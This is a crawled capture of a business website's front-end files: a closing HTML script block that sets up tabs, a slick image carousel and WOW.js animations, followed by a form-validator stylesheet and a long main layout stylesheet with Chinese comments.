            $(".rsort li").eq(0).addClass('active');
            $(".tab-con .tab-main").eq(0).addClass('active');
            $(".rsort li").hover(function(){
                var _id = $(this).index();
                $(this).addClass('active').siblings().removeClass('active');
                $(".tab-con .tab-main").eq(_id).addClass('active').siblings().removeClass('active');
            });

            
            /* 图片滚动特效 */
            $(".slick-contanier").slick({
                arrows:false,
                slidesToShow: 4,
                slidesToScroll:2,
                speed:300,
                autoplay : {
                delay:2000
                },
                autoplay:true,
                dots:true,
                 responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
            });
            
        })
</script>

<script src='js/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://buscompanyhoustontx.com/css/jquery.validator.css
body_size: 1032
content:
.msg-wrap,.n-icon,.n-inline-block,.n-msg,.nice-validator [contenteditable],.nice-validator input,.nice-validator select,.nice-validator textarea{display:inline-block}.nice-validator .msg-container .msg-box{display:block}.nice-validator .msg-container .msg-wrap{position:static}.msg-box{position:relative}.msg-wrap{position:relative;white-space:nowrap;line-height:16px;font-size:12px}.msg-wrap,.n-icon,.n-msg{vertical-align:top}.msg-box .msg-wrap .n-error,.msg-box .msg-wrap .n-ok,.msg-box .msg-wrap .n-tip{display:block;background:0 0;box-shadow:none;padding:3px 2px}.n-arrow{position:absolute;overflow:hidden}.n-arrow b,.n-arrow i{position:absolute;left:0;top:0;border:0;margin:0;padding:0;overflow:hidden;font-weight:400;font-style:normal;font-size:12px;font-family:serif;line-height:14px}.n-arrow i{text-shadow:none}.n-icon{width:16px;height:16px;overflow:hidden;background-repeat:no-repeat}.n-msg{display:inline-block;margin-left:1px}.n-error{color:#c33}.n-ok{color:#390}.n-loading,.n-tip .n-msg{color:grey}.n-error .n-icon{background-position:0 0}.n-ok .n-icon{background-position:-16px 0}.n-tip .n-icon{background-position:-32px 0}.n-loading .n-icon{background:url(../gif/loading.gif) 0 center no-repeat!important}.n-bottom,.n-left,.n-right,.n-top{display:inline-block;line-height:0;vertical-align:top;outline:0}.n-bottom .n-arrow,.n-top .n-arrow{height:6px;width:12px;left:8px}.n-left .n-arrow,.n-right .n-arrow{width:6px;height:12px;top:6px}.n-top{vertical-align:top}.n-top .msg-wrap{margin-bottom:6px}.n-top .n-arrow{bottom:-6px}.n-top .n-arrow b{top:-6px}.n-top .n-arrow i{top:-7px}.n-bottom{vertical-align:bottom}.n-bottom .msg-wrap{margin-top:6px}.n-bottom .n-arrow{top:-6px}.n-bottom .n-arrow b{top:-1px}.n-bottom .n-arrow i{top:0}.n-left .msg-wrap{right:100%;margin-right:6px}.n-left .n-arrow{right:-6px}.n-left .n-arrow b{left:-6px}.n-left .n-arrow i{left:-7px}.n-right .msg-wrap{margin-left:6px}.n-right .n-arrow{left:-6px}.n-right .n-arrow b{left:1px}.n-right .n-arrow i{left:2px}.n-default .n-left,.n-default .n-right{margin-top:5px}.n-default .n-top .msg-wrap{bottom:100%}.n-default .n-bottom .msg-wrap{top:100%}.n-default .msg-wrap{position:absolute;z-index:1}.n-default .msg-wrap .n-icon{background-image:url(../png/validator_default.png)}.n-default .n-tip .n-icon{display:none}.n-simple .msg-wrap{position:absolute;z-index:1}.n-simple .msg-wrap .n-icon{background-image:url(../png/validator_simple.png)}.n-simple .n-top .msg-wrap{bottom:100%}.n-simple .n-bottom .msg-wrap{top:100%}.n-simple .n-left,.n-simple .n-right{margin-top:5px}.n-simple .n-bottom .msg-wrap{margin-top:3px}.n-simple .n-tip .n-icon{display:none}.n-yellow .msg-wrap{position:absolute;z-index:1;padding:4px 6px;font-size:12px;border:1px solid transparent;background-color:#fffcef;border-color:#ffbb76;color:#db7c22;box-shadow:0 1px 3px #ccc;border-radius:2px}.n-yellow .msg-wrap .n-arrow b{color:#ffbb76;text-shadow:0 0 2px #ccc}.n-yellow .msg-wrap .n-arrow i{color:#fffcef}.n-yellow .msg-wrap .n-icon{background-image:url(../png/validator_simple.png)}.n-yellow .n-top .msg-wrap{bottom:100%}.n-yellow .n-bottom .msg-wrap{top:100%}.n-yellow .n-loading,.n-yellow .n-ok,.n-yellow .n-tip{background-color:#f8fdff;border-color:#ddd;color:#333;box-shadow:0 1px 3px #ccc}.n-yellow .n-loading .n-arrow b,.n-yellow .n-ok .n-arrow b,.n-yellow .n-tip .n-arrow b{color:#ddd;text-shadow:0 0 2px #ccc}.n-yellow .n-loading .n-arrow i,.n-yellow .n-ok .n-arrow i,.n-yellow .n-tip .n-arrow i{color:#f8fdff}
/*# sourceMappingURL=jquery.validator.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://buscompanyhoustontx.com/css/main19eb.css?v=1769401127
body_size: 7237
content:
/*初始化样式*/
input{padding:0;margin:0;font-family:'Microsoft YaHei';}
img{border:none;background:none;vertical-align:middle;}
ul,ol,li{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
table{border-collapse:collapse;border-spacing:0}
table, th, td {vertical-align: middle;word-break: break-all;}
.clearfix:after{content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden;}
.clearfix{zoom:1}
.clearboth{height:0px;line-height:0px;overflow:hidden;clear:both;font-size:0px;}

h1,h2{font-size:12px;font-weight:bold;}
hr {border: 0;border-top:1px solid #ccc;height:0;}
p{margin: 0;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}

.com-img{ display:block; overflow:hidden;}
.com-img img{ transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s;}
.com-img:hover img{transform:scale(1.2); -webkit-transform:scale(1.2); -moz-transform:scale(1.2); -o-transform:scale(1.2);-ms-transform:scale(1.2);}

/* .xypg-right-content{font-size: 16px;} */

.j-space-between{justify-content:space-between}
.j-flex-start{justify-content:flex-start}
.j-flex-end{justify-content:flex-end}
.j-center{justify-content:center}
.a-j-center{align-items:center;justify-content:center}
.a-center{align-items:center}
.a-flex-start{align-items:flex-start}
.a-flex-end{align-items:flex-end}



/*样式*/
.wh{max-width: 1620px;margin:0 auto;padding:0 10px}

.flex_a{    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;}

.flex_b{    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;}


.flex_c{    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;}


/* head_11 */
.head_11{	height: 40px;
	background-color: #f5f5f5;width: 100%;}

.huan{	font-family: MicrosoftYaHei;
	font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	line-height: 40px;
	letter-spacing: 0px;
	color: #666666;}

.huan a{color: #666666;line-height: 40px;}

.head_22{height:100px}
.logo_a{line-height: 100px;}
.logo_a img{line-height: 100px;}

.tel{background:url(../png/fb3f3253585865daacdc7955ced0d28b3abf9e1a.png) no-repeat center left;padding-left: 45px;	line-height: 31px;}
.tel p{	font-size: 24px;
	font-weight: bold;
	line-height: 31px;
	letter-spacing: 0px;
	color: #3b88eb;}


.logo_wz{margin-left: 15px;padding-left: 15px;background:url(../png/1b836cfa798f2be1fc1e5f427b5e83703a74ac31.png) no-repeat center left;}
.logo_wz p:nth-child(1){	font-size: 24px;
	font-weight: 600;
	line-height: 35px;
	letter-spacing: 0px;
	color: #0a0a0a;}

.logo_wz p:nth-child(2){	font-size: 16px;
	font-weight: 600;
	line-height: 25px;
	letter-spacing: 0px;
	color: #3b88eb;}




/*  */
.bul{margin-top: 90px;position: relative;z-index: 999;}
.bul li{width: 20%;background-color: #f1f1f1;position: relative;padding: 74px 40px 25px 30px;}
.bul li .img{width: 83px;height: 83px;background-color: #3b88eb;text-align: center;line-height: 83px;position: absolute;top:-41px;left: 0;}
.bul li a{display: block;color: #3b88eb;font-size: 12px;line-height: 30px;}
.bul li .miao{color: #939393;font-size: 14px;line-height: 30px;margin: 10px 0 0px;height:120px;overflow: hidden;}
.bul li h3{letter-spacing: 1px;color: #282828;font-size: 20px;}
.bcon{line-height: 24px;letter-spacing: 1px;color: #939393;font-size: 14px;margin-top: 15px;}
.bcon p{padding-left: 30px;}
.bcon p:first-child{background: url(../png/6118250f0f80af075ddc33e8dcb66e2282f7bf3d.png) no-repeat left top;}
.bcon p:nth-child(2){background: url(../png/9890d998982046f3fc2ce6fda884ca75a5e44cc1.png) no-repeat left center;}
.bcon p:nth-child(3){background: url(../png/75de38ba93bb1eac622e269de8e84542226085b5.png) no-repeat left center;}
.bul li:hover{background-color: #3b88eb;}
.bul li:hover .bcon p{color: #fff;}
.bul li:hover h3,.bul li:hover .miao{color: #fff;}
.bul li:hover .img{background-color: #f1f1f1;}
.bul li .img2{display: none;}
.bul li:hover .img1{display: none;}
.bul li:hover .img2{display: inline-block;}

.bul li:hover a{color:#fff}


.bcon{height:120px;overflow: hidden;}
.bcon p{line-height: 30px;}




@media (max-width: 1440px) {
.bul li h3{font-size: 18px;}
.bul li{width: 22%;background-color: #f1f1f1;position: relative;padding: 74px 40px 25px 30px;}
  }

@media (max-width: 1280px) {
.bul li{width: 48.5%;margin-bottom: 55px;}
.bul li .img{width: 62px;height: 62px;background-color: #3b88eb;text-align: center;line-height: 62px;position: absolute;top:-31px;left: 0;}
  }


@media (max-width: 992px) {
 .box1{display: none;}   
.bul li{width: 100%;margin-bottom: 55px;}
.bul li .img{width: 62px;height: 62px;background-color: #3b88eb;text-align: center;line-height: 62px;position: absolute;top:-31px;left: 0;}
  }




  
    /*  */
    .box2{margin: 4.95% 0 28px;}
	.wh2{width: 94%;margin:0 auto}
    .bt1 dd{letter-spacing: 6px;font-size: 20px;color: #333333;line-height: 40px;background: url(../png/9852702b69069e9208c65033f196094a1160e642.png) no-repeat left center;padding-left: 30px;}
    .bt1 dt{color: #000000;font-size: 40px;font-weight: bold;margin-top: 3px;text-transform: uppercase;}

    .psort {   margin-right: 0%; margin-top: 64px;}
    .psort li a{display: block;color: #666666;font-size: 16px;margin-left: 45px;}
    .psort li.on a{color: #3b88eb;}
    .pbox{margin-top: 45px;}
    .plist{justify-content: flex-start;}
    .plist li{width: 19.2%;margin-bottom: 25px;margin-right: 1%;}
    .plist li .img{display: block;border: 1px solid transparent;}
    .plist li:nth-child(5){margin-right: 0;}

    .plist li .img img{display: block;width: 100%;}
    .plist li h3 a{color: #333333;line-height: 60px;font-weight: 600;text-align: center;font-size: 16px;overflow:hidden; white-space:nowrap;text-overflow:ellipsis;display: block;}
    .plist li:hover h3 a{color: #3b88eb;}
    .plist li:hover .img{display: block;border:1px solid #3b88eb}
    .pbox { position: relative; }
    .pbox .tab1 { position: absolute; left: 0; top: 0; z-index: 9; right: 0;}
    .pbox .tab1 { opacity: 0; visibility: hidden; transition: all .5s ease; }
    .pbox .tab1.on { position: static; opacity: 1; visibility: visible; }


  @media (max-width: 1440px) {
  .bt1 dt{font-size: 30px;}
  .psort li a{font-size: 15px;}
  .plist li h3 a{color: #333333;line-height: 50px;font-weight: 600;text-align: left;font-size: 15px;overflow:hidden; white-space:nowrap;text-overflow:ellipsis;display: block;}
  }

  @media (max-width: 992px) {
.plist{display: block;}
.plist li{width: 48.5%;margin-bottom: 15px;margin-right: 1.5%;float: left;}
.plist li:nth-child(2n){float: right;margin-right: 0px;}
  .psort {margin-top: 24px;}
   .psort li{width: 33%;margin-bottom: 10px;}

.plist li:nth-child(5){display: none;}
.psort {width: 100%;    margin-right: 0%; margin-top: 64px;}
.psort li{width: 25%;}
  }



/* 济南实达紧固件股份有限公司 */
 /*  */
    .box4{margin-top: 66px;padding-bottom: 67px;background: url(../png/d5ef05e4d6bffe2deec34fbb4dd31c850878f82d.png) no-repeat bottom center;}
    .aleft{width: 46.97%;background:url(../png/2a188517043ce441a96343c305a2f140286c0e1b.png) no-repeat center right;padding:20px 20px 20px 0px;}
    .aleft img{width: 100%;}




    .aright{width: 46%;margin-right: 3%;}
    .abt dd{color: #333333;font-size: 40px;line-height: 1;font-weight: 600;}
    .abt dt{color: #999999;font-size: 14px;font-family: 'Arial';text-transform: uppercase;margin-top: 7px;font-weight: 400;}
    .acon{color: #666666;font-size: 16px;line-height: 30px;margin: 5.4% 0;}
    .aright a{display: block;width: 135px;height: 44px;background-color: #3b88eb;line-height: 44px;text-align: center;color: #ffffff;font-size: 16px;margin-top: 50px;}
    .abox{margin-bottom: 45px;}



.p4a{display: flex; flex-wrap: wrap; justify-content: space-between;align-items: center;}
.p4a li {position: relative;text-align: left;}
.p4a li h3 {font-size: 60px; color: #3b88eb;font-weight: 600;font-style: normal;}

.p4a li h3 em{color: #3b88eb;font-style: normal;}
.p4a li p {font-size: 20px;font-weight: normal;color: #434343; text-align: left;margin-top:10px}
.p4a li span {font-size: 14px;color: #434343;}





    .tab-con { position: relative;margin: 0 -10px;}
    .tab-con .tab-main { position: absolute; left: 0; top: 0; z-index: 9; right: 0;}
    .tab-con .tab-main { opacity: 0; visibility: hidden; transition: all .5s ease; }
    .tab-con .tab-main.active { position: static; opacity: 1; visibility: visible;  }
    .rsort {margin-bottom: 41px;}
    .rsort li{color: #666666;font-size: 16px;margin-right: 34px;float: left;padding-bottom: 9px;border-bottom: 1px solid #fff;cursor: pointer;}
    .rsort li.active{color: #3b88eb;border-color: #3b88eb;}
    .tab-con .tab-main .img{border: 2px solid #3b88eb;}
    .tab-con .tab-main .img img{width: 100%;}
    .tab-con .tab-main .slick-slide{margin: 0 10px;}
    .tab-con .slick-dots{font-size: 0;text-align: center;margin-top: 52px;}
    .tab-con .slick-dots li{width: 8px;height: 3px;background-color: #ffffff;display: inline-block;margin: 0 10px;cursor: pointer;}
    .tab-con .slick-dots li button{background: none;outline: none;border: none;}
    .tab-con .slick-dots li.slick-active{width: 20px;}


@media(max-width: 1440px){
.abt dd{font-size: 30px;}
   .acon{color: #666666;font-size: 14px;line-height: 25px;margin: 2.4% 0;}
   .p4a li h3{font-size: 50px;}
   .p4a li p{font-size: 16px;}
  }




@media(max-width: 1280px){
.abt dd{font-size: 25px;}
   .acon{color: #666666;font-size: 14px;line-height: 25px;margin: 2.4% 0;}
   .p4a li h3{font-size: 40px;}
   .p4a li p{font-size: 16px;}
   .aright a{margin-top: 30px;}
  }


@media(max-width: 1200px){
.abt dd{font-size: 25px;}
   .acon{color: #666666;font-size: 14px;line-height: 25px;margin: 2.4% 0;}
   .p4a li h3{font-size: 30px;}
   .p4a li p{font-size: 15px;}
   .aright a{margin-top: 20px;}
  }


@media(max-width: 1100px){
.aleft{width: 100%;}
    .aright{width: 100%;margin-right: 0%;padding: 0 15px;margin-top: 20px;}

.p4a{margin-top: 20px;}
.p4a li{width: 50%;margin-bottom: 20px;}
  }


/* 应用领域 */
.product{
    padding-top: 90px;
    padding-bottom: 105px;
    overflow:hidden;
}
.pro-show{
   display: flex;
    flex-wrap: wrap;
    justify-content: space-between;align-items: flex-end;
}
.pro-left{
    float: left;
    width: 43.6%;padding-left: 3%;
}
.title{
    text-align: left;
}
.title h3{
    font-size: 40px;
    color: #333;
    font-weight: bold;
}
.title p{
    font-size: 18px;
    color: #888;
    margin-top: 25px;
}

.pro-cfn{
    margin-top: 65px;
}
/* .pro-cfn ul{

} */
.pro-cfn ul li{
    float: left;    
    width: 41.7%;
    margin-left: 30px;
    margin-top: 20px;

}
.pro-cfn ul li:nth-child(1),
.pro-cfn ul li:nth-child(2){
    margin-top: 0;
}
.pro-cfn ul li:nth-child(2n+1){
    margin-left: 0;
}
.pro-cfn ul li a{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    border: solid 1px #ddd;
    padding: 16px 0;
    padding-left: 15px;
    transition: all .5s ease;
}

.pro-cfn ul li a span{
    max-width: 50px;
    max-height: 50px;
    overflow: hidden;
}
.pro-cfn ul li a span img{
    max-width: 100%;
   
}
.pro-cfn ul li a h3{
    font-size: 16px;
    color: #666666;
    margin-left: 10px;
    transition: all .5s ease;
    text-transform: uppercase;
}

.pro-cfn ul li a h3 em{display: block;color:#999999;font-size: 14px;text-transform: uppercase;margin-top: 5px;font-style: normal;}


.pro-cfn ul li.on a h3{
    color: #fff;
}

.pro-cfn ul li.on a h3 em{color: rgba(255,255,255,.5);}

.pro-cfn ul li.on a span img{
    margin-top: -50px;
     transition: all .5s ease;
}
.pro-cfn ul li.on a{
    background-color: #3b88eb;
    border: solid 1px #3b88eb;
}

.pro-right{
    float: right;
    width: calc(100% - 43.6%);
}
.pro-right ul{
    width: 100%!important;
}

.pro-right ul li .pro-con{width: 100%!important;}


.pro-right ul li{width: 100%!important;}
/* .pro-right ul li{
    display: none;
    position: relative;
} */
.pro-right ul li .pro-con{
    position: relative;
}
/* .pro-right ul li .pro-img{

} */
.pro-right ul li .pro-img img{
    width: auto;
}
.pro-right ul li .pro-text{
    position: absolute;
    width: 55%;
    background-color: rgba(59, 136, 235, 0.9);
    padding-left: 34px;
    padding-right: 40px;
    padding-top: 20px;
    padding-bottom: 16px;
    border-top-right-radius: 0px;
    right: 0;
    bottom: 0;
}
.pro-right ul li .pro-text h3{
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
}
.pro-right ul li .pro-text p{
    font-size: 14px;
    color: #fff;
    line-height: 22px;
    margin-top: 10px;
}   








/* 产品中心自适应 */

@media(max-width: 1469px){
    .pro-cfn ul li a{
        padding-left:10px;
    }
    .pro-cfn ul li a h3{
        font-size: 13px;
        margin-left: 3px;
    }


    .pro-cfn ul li a h3 em{font-size: 12px;}
    .pro-right ul li .pro-text{
        width: 100%;
        padding-right: 50px;
        padding-top: 35px;
        padding-bottom: 35px;
    }

    .ywfg li{
        width: 33%;
    }
}
@media(max-width: 1199px){
    .pro-left{
        float: none;
        width: 100%;
    }
    .pro-cfn ul li{
        width: 24%;
        margin-left: 1.3%;
    }
    .pro-cfn ul li:nth-child(3),
    .pro-cfn ul li:nth-child(4){
        margin-top: 0;
    }

    .pro-cfn ul li:nth-child(2n+1){
        margin-left: 1.3%;
    }
    .pro-cfn ul li:nth-child(1),
    .pro-cfn ul li:nth-child(5){
        margin-left: 0;
    }
    .pro-cfn ul li a span{
        max-width: 40px;
        max-height: 40px;
    }
    .pro-cfn ul li.on a span img{
        margin-top: -40px;
    }
    .pro-cfn ul li a h3{
        font-size: 14px;
    }
    .pro-right{
        float: none;
        width: 100%;
    }
    .pro-right ul li .pro-img img{
        width: 100%;
    }
     .pro-right ul{
         height: auto !important;
     }
    .pro-right ul li{
        position: unset !important;
    }
    .pro-right{
        margin-top: 20px;
    }
    .pro-right ul li .pro-text{
        width: 90%;
    }
    .product{
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .pro-cfn{
        margin-top: 40px;
    }


}
@media(max-width: 991px){
    .pro-cfn ul li a span{
        max-width: 30px;
        max-height: 30px;
    }
    .pro-cfn ul li.on a span img{
        margin-top: -30px;
    }
    .pro-cfn ul li a h3{
        font-size: 13px;
        margin-left: 0;
    }
    .pro-cfn ul li a{
        border-top-right-radius: 30px;
        padding: 10px 0;
        padding-left: 5px;
    }
    .pro-right ul li .pro-text h3{
        font-size: 22px;
    }
    .pro-right ul li .pro-text p{
        font-size: 14px;

    }
    .pro-right ul li .pro-text{
        padding-top: 30px;
        padding-bottom: 30px;
        padding-left: 30px;
    }
    .title h3{
        font-size: 32px;
    }
    .title p{
        font-size: 15px;
        margin-top: 10px;
    }
    .product{
        padding: 40px 0;
    }
        .ywfg li{
        width: 50%;
        margin-bottom: 12px;
    }
    .ywfg li a h3{
        margin-top: 0;
        font-size: 14px;
    }
}

@media(max-width:768px){
 .pro-cfn ul li a span{display:none;}

}


@media(max-width: 650px){
    body{
        padding-top: 60px;
    }
    .ysly input{
        width: 100%;
        margin-bottom: 15px;
    }
    .ysly textarea{
        width: 100%;
        margin-bottom: 15px;
    }
    .code-group2{
        width: 100%;
    }
    .w-submit{
    margin-top: 15px;
    }
    #codeimg1{
        float: right;
        margin-top: 1px;
    }
}



@media(max-width: 650px){
    .pro-cfn ul li a{
        display: block;
        border-top-right-radius:unset;
        padding: 10px 5px;
    }
    .ywfg li a .img1{
        margin-right: 0;
    }
        .ywfg li a h3{
            font-size: 12px;
            line-height: 25px;
        }
    .pro-cfn ul li a span{
        /* display: block; */
        margin: 0 auto;
    }
    .pro-cfn ul li a h3{
        text-align: center;
    }
    .pro-right ul li .pro-text{
        padding: 15px;
            border-top-right-radius: 0px;
    }
    .pro-right ul li .pro-text p{
        font-size: 12px;
        margin-top: 10px;
        line-height: 20px;
         display:-webkit-box;/**对象作为伸缩盒子模型展示**/
            -webkit-box-orient:vertical;/**设置或检索伸缩盒子对象的子元素的排列方式**/
            -webkit-line-clamp:2;/**显示的行数**/
            overflow:hidden;/**隐藏超出的内容**/
    }
    .pro-right ul li .pro-text h3{
        font-size: 18px;
    }
    .pro-cfn ul li a h3{
        font-size: 12px;
                 display:-webkit-box;/**对象作为伸缩盒子模型展示**/
            -webkit-box-orient:vertical;/**设置或检索伸缩盒子对象的子元素的排列方式**/
            -webkit-line-clamp:2;/**显示的行数**/
            overflow:hidden;/**隐藏超出的内容**/
    }
    .pro-cfn{
        margin-top: 20px;
    }
}
@media(max-width: 375px){
    .pro-right ul li .pro-text{
        padding: 10px;
    }
    .pro-right ul li .pro-text p{
        
    }
}















    /*  */
.box3{
    background: url(../jpg/8d298d9a016a5fb327a4f1c99557d294f6b2a227.jpg) no-repeat center;padding: 2% 0 2% 0;background-size: auto 100%;}
.ht{margin-right: 8.2%;}
.ht h3{color: #ffffff;font-size: 30px;margin: 10px 0 20px;font-weight: 600;}
.box3 .bt1 dd{color: #e4e4e4;font-size: 18px;background: url(../png/9852702b69069e9208c65033f196094a1160e642.png) no-repeat center left;padding-left: 25px;}
.ht a{display: block;width: 136px;height: 44px;background-color: #3b88eb;line-height: 44px;text-align: center;color: #ffffff;font-size: 16px;}


  @media (max-width: 1660px) {
.ht h3{color: #ffffff;font-size: 20px;margin: 10px 0 20px;font-weight: 600;}
  }

  @media (max-width: 1440px) {
.ht h3{color: #ffffff;font-size: 18px;margin: 10px 0 20px;font-weight: 600;line-height: 30px;}
  }

  @media (max-width: 1370px) {
.box3{background: url(../png/607cbfa38d7580cb04567c70ebc5013af7100fa3.png) no-repeat center;padding: 25px 0 25px 0;background-size:100% 100%;}
.ht{margin-right: 0px;margin-left: 30px;width: 90%;}
  }

  @media (max-width: 768px) {
 .box3{background: url(../jpg/c2f17ae40b2d2bab71e1bc69d352016f923fb5ec.jpg) no-repeat center;background-size: 100% 100%;}
 }



/* 四大优势 */

.box33{background:url(../png/58430301ba96f2ce8bada300f3a12a26c2e48372.png) no-repeat;background-size:100% 100%;overflow:hidden;padding:4.58vw 0;}
.w1240{max-width: 1260px;margin:0 auto;padding: 0 10px;}


.bt{text-align:center;color:#fff;}
.bt h2{font-size:42px;}
.bt h3{font-size:18px;margin-top:12px;}
.box33 .cont{margin-top:2.86%;}

.tab{display:none;}
.tab.clicked{display:block;}
.tab li{position:relative;}
.tab li .det{width:54.62%;background:#3b88eb;padding:4% 0;}
.tab li .nr{margin-left:8.7%;width:57.89%;color:#fff;}
.tab li .ybt{font-size:42px;}
.tab li h3{font-size:34px;border-bottom:1px solid #ffffff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-bottom:18px;margin-top:30px;}
.tab li h4{font-size:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-family:"黑体";margin-top:15px;}
.tab li h5{font-size:18px;font-family:"黑体";line-height:30px;margin-top:35px;}
.tab li .zx{width:125px;line-height:37px;background:#fff;text-align:center;color:#003318;font-size:18px;font-family:"黑体";margin-top:28px;display:block;letter-spacing:2px;}
.tab li .img{width:49.38%;position:absolute;right:0;top:12%;z-index:999;}
.tab li .img img{width:100%;display:block;}

.tabli{width:54.62%;margin-top:50px;}
.tabli li{font-size:16px;font-family:"黑体";letter-spacing:2px;width:140px;line-height:56px;border:2px solid #fff;color:#fff;cursor:pointer;text-align:center;margin-right:15px;float:left;}
.tabli li.cur{background:#3b88eb;}





@media (max-width:1440px) {
  .tab li .det{padding:3% 0;}
  .tabli{margin-top:40px;}
  .tabli li{margin-right:10px;line-height:50px;}
  .tabli li{font-size: 17px;}
  .tab li h3{font-size: 25px;}
}

@media (max-width:1280px) {
    .pro-cfn ul li a{
        padding-left:5px;
    }

    .tabli li{width: 120px;}
 }


@media (max-width:1024px) {
  .bt h2{font-size:36px;}
  .bt h3{font-size:16px;margin-top:10px;}
  .tabli{width:100%;}
  .tab li .ybt{font-size:36px;}
  .tab li h3{font-size:30px;}
  .tab li .img{top:8%;}
}


@media (max-width:768px) {
  .tab li .det{width:100%;padding:4% 0;margin-bottom:20px;}
  .tab li .img{width:100%;position:static;}
  .tabli ul{display:flex;justify-content:space-between;}
  .tabli li{margin-right:0;width:22%;}
}

@media (max-width:425px) {
   .bt h2{font-size:25px;}
   .bt h3{font-size:14px;margin-top:10px;}
   .tab li .nr{margin-right:8%;margin-left:8%;width:84%;}
   .tab li .ybt{font-size:25px;}
   .tab li h3{font-size:20px;margin-top:15px;}
   .tab li h4{font-size:16px;}
   .tab li h5{font-size:16px;margin-top:20px;}
   .tab li .zx{font-size:16px;letter-spacing:1px;margin-top:20px;}
   .tabli{margin-top:20px;}
   .tabli li{font-size:15px;letter-spacing:0;line-height:40px;}
}

@media (max-width:375px) {
   .tabli ul{flex-wrap:wrap;}
   .tabli li{width:48%;}
   .tabli li:nth-child(n+3){margin-top:10px;}
   .tab li .ybt{font-size:25px;}
   .tab li h3{font-size:20px;}
   .tab li h5{font-size:14px;line-height:25px;margin-top:15px;}
}

















.nn1{background:url(../png/cf4747ab8313109a84c0f08b998e344c24e159e1.png) no-repeat 0% 50%;line-height:155px;background-size: 70%;padding-top: 8%;padding-left: 3.5%;}

.w1320{max-width: 1360px;margin:0 auto;padding: 0 10px;}



/*  */
    .box6{margin-top: 35px;}


    
.nn2{background:url(../png/2703133c1128d8bd35fcbb3fa1e0126e83253b8e.png) no-repeat 0% 50%;line-height:155px;background-size: 60%;padding-top: 3%;padding-left: 0%;}

    .nn a{display: block;width: 135px;height: 45px;background-color: #3b88eb;line-height: 45px;text-align: center;color: #fff;font-size: 16px;margin-top: 45px;}
    .nul{overflow: hidden;margin-top: 45px;margin-bottom: 45px;}
    .nul li .img{display: block;position: relative;}
    .nul li  .img img{display: block;width: 100%;}
    .ntime{position: absolute;top:0;right: 0;width: 51px;height: 51px;background-color: rgba(0, 0, 0, 0.4);text-align: center;padding-top: 10px;}
    .ntime dd{color: #ffffff;font-size: 20px;font-weight: bold;line-height: 1;}
    .ntime dt{color: #ffffff;opacity: 0.5;font-size: 12px;font-family: 'Arial';}
    .nbj{background-color: #ffffff;box-shadow: 0px 2px 15px 0px rgba(0, 0, 0, 0.06);width: 90.2%;padding: 18px 5px 18px 20px;margin-top: -37px;position: relative;z-index: 999;margin-bottom: 25px;}
    .nbj h3 a{display: block;line-height: 22px;letter-spacing: 1px;color: #333333;font-size: 16px;}
    .line1{width: 53px;height: 3px;background-color: #3b88eb;margin: 13px 0;}
    .nbj p{color: #999999;font-size: 14px;line-height: 18px;}
    .ntime2{padding-left: 22px;letter-spacing: 1px;color: #999999;font-size: 12px;background: url(../png/23ce49b964b206b62deb63fb54165b7b53cb055c.png) no-repeat left center;}
    .liu{margin-left: 33px;letter-spacing: 1px;color: #999999;font-size: 12px;padding-left: 30px;background: url(../png/1cd80c737c04b44a296c957e69a89371b29f7073.png) no-repeat left center;}
    .n1{margin-top: 25px;}
    .m1 a{width: 48px;height: 48px;background-color: #3b88eb;line-height: 48px;text-align: center;display: block;position: absolute;top:-48px;left: 0;display: none;}
    .nul li:hover .m1 a{display: block;}
    .nul li:hover h3 a{color: #3b88eb;} 



@media (max-width:768px){
    .nn a{display: block;width: 117px;height: 38px;background-color: #3b88eb;line-height: 38px;text-align: center;color: #fff;font-size: 14px;margin-top: 45px;}
}


/* box7 */
    .prod{position:relative;width:100%;overflow:hidden;font-size: 0; margin-bottom: 6.3%;}
    .prod .slick-list{width:100%;position:relative;}
    .prod .slick-slide{position: relative;margin:0 0.17%;outline: none;}
    .prod .prods a{outline:none;border:none;display:block;}
    .prod .prods{position:relative;}
    .prod .prods a.img img{width:100%;margin:0 auto;}
    .prod .prods h3{color:#000000;font-size:18px;overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
    .prod .prods h3 span{	font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	line-height: 60px;
	letter-spacing: 0px;
	color: #999999;text-transform: uppercase;margin-left: 10px;}

    .jt2{width: 66px;height: 67px;background-color: #ffffff;position: absolute;bottom: 0;left: 0;text-align: center;line-height: 66px;}
    .jt2 img{display: inline-block!important;}
    .bj3{width: 55.5%;background-color: #ffffff;position: absolute;left: 0;bottom: 0;padding: 19px 40px 22px 30px;}
    .bj3 .img2{display: block;width: 66px;height: 67px;background-color: #3b88eb;text-align: center;line-height: 67px;position: absolute;right: -66px;bottom: 0;}
    .bj3 .img2 img{display: inline-block;}
    .bj3 p{color: #999999;font-size: 14px;line-height: 24px;margin-top: 10px;display: -webkit-box;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical; -webkit-line-clamp: 3;}
    .prod .slick-current .bj3{display: block;}
    .slick-arrow{outline: none;border: none;font-size: 0;background: none;}
